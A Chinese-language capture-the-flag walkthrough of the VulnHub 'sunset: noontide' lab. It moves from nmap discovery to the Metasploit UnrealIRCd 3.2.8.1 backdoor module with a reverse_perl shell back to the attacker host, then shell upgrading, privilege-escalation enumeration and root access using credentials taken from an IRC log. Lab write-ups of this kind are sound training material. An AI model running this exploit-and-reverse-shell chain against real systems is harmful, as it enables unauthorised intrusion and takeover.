sunset: noontide靶场

sunset: noontide

来自 <sunset: noontide ~ VulnHub>

1,将两台虚拟机网络连接都改为NAT模式



2,攻击机上做namp局域网扫描发现靶机

nmap -sn 192.168.23.0/24

那么攻击机IP为192.168.23.128,靶场IP192.168.23.142



3,对靶机进行端口服务探测

nmap -sV -T4 -p- -A 192.168.23.142

| 端口 | 状态 | 服务 | 版本 |

| 6667 | open | IRC | UnrealIRCd |

| 6697 | open | IRC | UnrealIRCd |

| 8067 | open | IRC | UnrealIRCd |

2.1 端口含义

- 6667/tcp:IRC(Internet Relay Chat)标准端口

- 6697/tcp:IRC TLS/SSL 加密端口

- 8067/tcp:自定义 IRC 端口,通常 UnrealIRCd 默认可能使用

2.2 服务版本

- UnrealIRCd:知名 IRC 服务器软件

- 潜在风险:

- UnrealIRCd 过去存在过严重远程命令执行漏洞(如 2010 年的 3.2.8.1 backdoor 漏洞)

- 端口 6667/6697 暴露在网络上,可能被扫描和攻击

- 服务信息:

- Service Info: Host: irc.foonet.com → IRC 主机名被识别,便于社工和定向攻击



4,直接检索这个服务组件是否存在过往漏洞

searchsploit UnrealIRCd



这里尝试直接使用metasploit进行攻击

msfconsole -q

search UnrealIRCd

use exploit/unix/irc/unreal_ircd_3281_backdoor



查看需要配置的内容 options

set payload/cmd/unix/reverse_perl



set RHOSTS 192.168.23.142

set LHOST 192.168.23.128

set VERBOSE true

set RPORT 6667

run

成功getshell



5,再通过python得到交互式shell然后信息收集

python3 -c 'import pty;pty.spawn("/bin/bash")'

6,提权前的预备操作说明



1. sudo 权限检查

首先使用 sudo -l 查看当前用户是否能够以其他用户权限执行特定命令,结果显示系统中不存在 sudo 命令。



2. SUID 文件检查

查找系统中具有 SUID 位的文件:

find / -perm -u=s -type f -ls 2>/dev/null

发现系统中存在不少 SUID 文件,但均不可利用。

3. Cron 定时任务检查

find /var/spool/cron/ -type f -ls 2>/dev/null

发现没有定时任务文件。



4. 内核及系统漏洞检查

获取内核版本:

uname -r

结果显示内核版本为 4.19.0;

获取操作系统发行版本:

cat /etc/*release

系统为 Debian Linux 10。再搜索本地提权漏洞:



searchsploit 4. Debian Linux 10

未发现适用于当前系统的本地提权漏洞



7,在/home/server/irc/Unreal3.2/ircd.log中发现连接记录Connect - root!root@192.168.100.139

cat /home/server/irc/Unreal3.2/ircd.log

由此获得泄露的账户密码root/root



最后提权成功,得到flag